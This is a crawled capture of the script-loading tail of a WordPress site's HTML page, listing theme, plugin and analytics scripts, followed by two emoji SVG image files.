<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.2.5' id='easing-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.2.5' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.2.5' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/plugins.js?ver=1.2.5' id='axil-plugins-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.2.5' id='axil-cookie-js'></script>
<script type='text/javascript' id='axil-main-js-extra'>
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/bm.fti.or.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/main.js?ver=1.2.5' id='axil-main-js'></script>
<script type='text/javascript' id='jquery-style-switcher-js-extra'>
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/bm.fti.or.th\/wp-content\/themes\/papr"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.2.5' id='jquery-style-switcher-js'></script>
<script src='https://bm.fti.or.th/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://bm.fti.or.th/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/wp-util.min.js?ver=6.2.6' id='wp-util-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0' id='um_confirm-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2' id='um_datetime-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2' id='um_datetime_time-js'></script>
<script type='text/javascript' id='um_common-js-extra'>
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1' id='um_common-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1' id='um_crop-js'></script>
<script type='text/javascript' id='um_frontend_common-js-extra'>
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1' id='um_frontend_common-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1' id='um_modal-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1' id='um_functions-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1' id='um_responsive-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1' id='um_conditional-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13' id='um_select2_locale-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0' id='um_raty-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"134217728","nonce":"cfdf5abf9b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1' id='um_scripts-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1' id='um_profile-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1' id='um_account-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/owl.carousel.min.js?ver=1.2.5' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/email-subscribe/js/wp-email-subscription-popup-js.js?ver=1.2.11' id='wp-email-subscription-popup-js-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/email-subscribe/js/subscribe-popup.js?ver=1.2.15' id='subscribe-popup-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84e14bb0f69f42028a72cf0586e93e1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>asd
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f96b.svg
body_size: 500
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#99AAB5" d="M30 32.5c0 1.933-5.373 3.5-12 3.5S6 34.433 6 32.5c0-1.932 5.372-3.5 12-3.5 6.627 0 12 1.567 12 3.5z"/><path fill="#99AAB5" d="M6 31.5h24v1H6z"/><path fill="#E6E7E8" d="M30 31.5c0 1.933-5.373 3.5-12 3.5S6 33.433 6 31.5 11.372 28 18 28c6.627 0 12 1.567 12 3.5z"/><path fill="#5C913B" d="M29 31c0 1.656-4.926 3-11 3-6.075 0-11-1.343-11-3s4.924-3 11-3c6.075 0 11 1.343 11 3z"/><path fill="#5C913B" d="M7 8h22v23H7z"/><path fill="#A6D388" d="M29 23c0 1.932-4.926 3.5-11 3.5-6.075 0-11-1.567-11-3.5s4.924-3.5 11-3.5c6.074 0 11 1.567 11 3.5z"/><path fill="#A6D388" d="M7 10h22v13H7z"/><path fill="#5C913B" d="M29 14c0 1.932-4.926 3.5-11 3.5-6.075 0-10.999-1.567-10.999-3.5S11.925 10.5 18 10.5c6.074 0 11 1.567 11 3.5z"/><path fill="#5C913B" d="M7 4h22v10H7z"/><path fill="#99AAB5" d="M30 4.5C30 6.433 24.627 8 18 8S6 6.433 6 4.5 11.373 1 18 1s12 1.567 12 3.5z"/><path fill="#99AAB5" d="M6 3.5h24v1H6z"/><path fill="#E6E7E8" d="M30 3.5C30 5.433 24.627 7 18 7S6 5.433 6 3.5 11.373 0 18 0s12 1.567 12 3.5z"/><path fill="#CCD6DD" d="M28.25 3.5C28.25 4.881 23.662 6 18 6S7.75 4.881 7.75 3.5 12.338 1 18 1s10.25 1.119 10.25 2.5z"/><path fill="#E6E7E8" d="M27.25 3.5c0 1.105-4.14 2-9.25 2s-9.25-.895-9.25-2 4.141-2 9.25-2c5.11 0 9.25.895 9.25 2z"/><path fill="#CCD6DD" d="M24 3.5c0 .69-2.686 1.25-6 1.25s-6-.56-6-1.25 2.686-1.25 6-1.25 6 .56 6 1.25z"/><ellipse fill="#E6E7E8" cx="18" cy="3.5" rx="4.75" ry=".75"/><path fill="#FFCC4D" d="M25 21c0 4.142-3.134 7.5-7 7.5s-7-3.358-7-7.5 3.134-7.5 7-7.5 7 3.358 7 7.5z"/><path fill="#FFAC33" d="M23 21c0 3.156-2.239 5.715-5 5.715s-5-2.56-5-5.715 2.238-5.714 5-5.714 5 2.558 5 5.714z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9d1-1f3fb-200d-1f4bc.svg
body_size: 1062
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#CCD6DC" d="M30 26c0 2.209-1.791 4-4 4H4c-2.209 0-4-1.791-4-4V4c0-2.209 1.791-4 4-4h22c2.209 0 4 1.791 4 4v22z"/><path fill="#F5F8FA" d="M28 26c0 1.104-.896 2-2 2H4c-1.104 0-2-.896-2-2V4c0-1.104.896-2 2-2h22c1.104 0 2 .896 2 2v22z"/><path fill="#50A5E6" d="M6 26c-.553 0-1-.448-1-1V13c0-.552.447-1 1-1s1 .448 1 1v12c0 .552-.447 1-1 1z"/><path fill="#77B255" d="M10 26c-.553 0-1-.448-1-1V8c0-.552.447-1 1-1s1 .448 1 1v17c0 .552-.447 1-1 1z"/><path fill="#DD2F45" d="M14 26c-.553 0-1-.448-1-1v-7c0-.552.447-1 1-1s1 .448 1 1v7c0 .552-.447 1-1 1z"/><path fill="#226798" d="M36 36v-2c0-3.314-2.685-6-6-6H14c-3.313 0-6 2.686-6 6v2h28z"/><path fill="#3A87C2" d="M16.667 36H20.2L17 28h-2l-1 6 3 1zm10.666 0H23.8l3.2-8h2l1 6-3 1z"/><path fill="#CCD6DC" d="M24 36l3-6H17l3 6z"/><path fill="#F7DECE" d="M18.321 28.679c.681.649 1.419 1.529 2.055 2.344.828 1.062 2.435 1.06 3.26-.004.632-.815 1.365-1.693 2.044-2.34.423-.403.68-.95.68-1.534v-.783c0-1.144-.928-2.072-2.072-2.072h-4.576c-1.144 0-2.072.928-2.072 2.072v.782c0 .585.257 1.132.681 1.535z"/><path fill="#EEC2AD" d="M17.632 25.973c1.216 1.374 2.724 1.746 4.364 1.746 1.639 0 3.147-.373 4.363-1.746v-3.491h-8.728v3.491z"/><path fill="#292F33" d="M25.731 3.323c-1.925-.623-6.455-.453-7.588 1.019-2.944.057-6.398 2.718-6.851 6.228-.448 3.475.551 5.088.906 7.701.403 2.96 2.067 3.907 3.397 4.303 1.914 2.529 3.949 2.421 7.366 2.421 6.672 0 9.85-4.464 10.131-12.047.17-4.585-2.521-8.059-7.361-9.625z"/><path fill="#F7DECE" d="M29.547 13.273c-.646-.894-1.472-1.614-3.284-1.868.68.311 1.331 1.387 1.416 1.982.085.595.17 1.076-.368.481-2.155-2.382-4.502-1.444-6.827-2.899-1.624-1.016-2.119-2.141-2.119-2.141s-.198 1.5-2.661 3.029c-.714.443-1.566 1.43-2.038 2.888-.34 1.048-.234 1.982-.234 3.578 0 4.66 3.841 8.578 8.578 8.578s8.578-3.953 8.578-8.578c-.002-2.898-.305-4.031-1.041-5.05z"/><path fill="#C1694F" d="M22.961 20.707h-1.906c-.263 0-.477-.213-.477-.477s.213-.477.477-.477h1.906c.263 0 .477.213.477.477s-.213.477-.477.477z"/><path fill="#662113" d="M18.195 17.37c-.526 0-.953-.427-.953-.953v-.953c0-.526.427-.953.953-.953s.953.427.953.953v.953c0 .527-.426.953-.953.953zm7.626 0c-.526 0-.953-.427-.953-.953v-.953c0-.526.427-.953.953-.953s.953.427.953.953v.953c0 .527-.427.953-.953.953z"/><path fill="#C1694F" d="M22.134 24.686c-2.754 0-3.6-.705-3.741-.848-.256-.256-.256-.671 0-.927.248-.248.646-.255.902-.023.052.037.721.487 2.839.487 2.2 0 2.836-.485 2.842-.49.256-.255.657-.243.913.015.256.256.242.683-.014.938-.142.143-.987.848-3.741.848"/><path d="M26.719 26.75c-.567.566-2.709 3.786-2.709 3.786s1.127.839 3.084 3.13c.197.23.543-4.625.584-5.709.011-.303-.688-1.478-.959-1.207m-9.418 0c.566.566 2.709 3.786 2.709 3.786s-1.127.839-3.084 3.13c-.197.23-.543-4.625-.584-5.709-.012-.303.687-1.478.959-1.207" fill="#F4F7F9"/></svg>